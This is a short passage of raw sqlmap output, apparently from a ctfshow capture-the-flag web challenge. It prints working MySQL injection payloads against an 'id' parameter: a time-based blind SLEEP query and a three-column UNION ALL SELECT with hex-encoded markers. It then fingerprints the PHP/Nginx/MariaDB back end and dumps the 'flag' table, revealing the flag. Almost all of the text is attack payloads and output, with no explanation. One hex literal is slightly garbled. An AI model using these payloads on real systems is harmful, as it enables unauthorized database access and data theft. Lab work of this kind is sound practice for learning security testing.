 Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 9046 FROM (SELECT(SLEEP(5)))fbmB)
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0×71766a6a71,0×7168504f42755545676e61514e76457a666e746a4d71494a4b4b644f4a
a6b7671),NULL#
---
[02:08:29] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[02:08:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, Nginx 1.16.1
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[02:08:29] [INFO] fetching columns for table 'flag' in database 'web7'
[02:08:30] [INFO] fetching entries for table 'flag' in database 'web7'
Database: web7
Table: flag
[1 entry]
| flag |
| ctfshow{18390c4c-fa5f-496a-a5f4-009f58c030eb} |